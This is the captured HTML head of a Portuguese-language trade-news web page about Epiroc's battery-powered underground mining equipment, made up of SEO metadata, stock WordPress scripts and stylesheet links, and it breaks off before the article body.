

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/
body_size: 52907
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Epiroc traz revolução para minas em todo o mundo.</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Epiroc traz revolução para minas em todo o mundo. Equipamentos subterrâneos a bateria agregam funções de automação, operação..." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Epiroc traz revolução para minas em todo o mundo." />
	<meta property="og:description" content="Epiroc traz revolução para minas em todo o mundo. Equipamentos subterrâneos a bateria agregam funções de automação, operação..." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2020-08-13T15:31:53+00:00" />
	<meta property="article:modified_time" content="2020-12-17T17:47:40+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1181" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="support" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="support" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="13 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/"},"author":{"name":"support","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a"},"headline":"Epiroc traz revolução para minas em todo o mundo","datePublished":"2020-08-13T15:31:53+00:00","dateModified":"2020-12-17T17:47:40+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/"},"wordCount":2684,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg","articleSection":["Matérias de capa"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/","url":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/","name":"Epiroc traz revolução para minas em todo o mundo.","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg","datePublished":"2020-08-13T15:31:53+00:00","dateModified":"2020-12-17T17:47:40+00:00","description":"Epiroc traz revolução para minas em todo o mundo. Equipamentos subterrâneos a bateria agregam funções de automação, operação...","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg","width":1772,"height":1181},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Notícias do Mercado","item":"https://eaemaq.com.br/categoria/noticias-do-mercado/"},{"@type":"ListItem","position":3,"name":"Matérias de capa","item":"https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/"},{"@type":"ListItem","position":4,"name":"Epiroc traz revolução para minas em todo o mundo"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/11e2895bda10c192b1eb22378d5fa85a","name":"support","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed1035fab813f700b307eb605f303fb1c488234fb00d60fc0d71937ccb11e5b8?s=96&d=mm&r=g","caption":"support"},"url":"https://eaemaq.com.br/author/suporte/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Epiroc traz revolução para minas em todo o mundo" href="https://eaemaq.com.br/noticias-do-mercado/materias-de-capa/epiroc-traz-revolucao-para-minas-em-todo-o-mundo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17389-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
